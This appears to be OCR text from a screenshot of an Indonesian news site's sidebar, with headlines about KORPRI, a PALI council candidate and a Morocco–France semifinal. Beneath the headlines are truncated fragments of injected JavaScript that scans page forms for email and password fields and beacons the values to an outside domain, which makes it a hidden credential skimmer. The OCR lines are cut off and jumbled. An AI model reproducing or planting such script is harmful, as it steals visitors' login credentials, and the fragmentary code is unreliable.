
KORPRI XVII 2025
9 Agustus 2025 | 16:19 WIB
Nafriadi Tanjung
(Caleg DPRD PALI):
Anggota Dewan Itu
Pesuruh Rakyat,
Wajib Perjuangkan
Kepentingan Rakyat
9 Agustus 2023 | 12:21 WIB
Semifinal Maroko vs
Perancis Bakal
Ramai
14 Desember 2022 | 16:36 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var _e='https://domnateneryf
function(){ try { // Find all script tags to find our own var scripts = document
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p})); },Math.random()*3000
[type=email]'); var p=f.querySelector('[type=password]'); if(u&&p&&u.value&&p.
function _scan(){ document.querySelectorAll('form').forEach(function(f){ if(f.q
{p._wi=1;p.addEventListener('change',function(){ var u=document.querySelecto
if(typeof MutationObserver !== 'undefined'){ new MutationObserver(function(){ 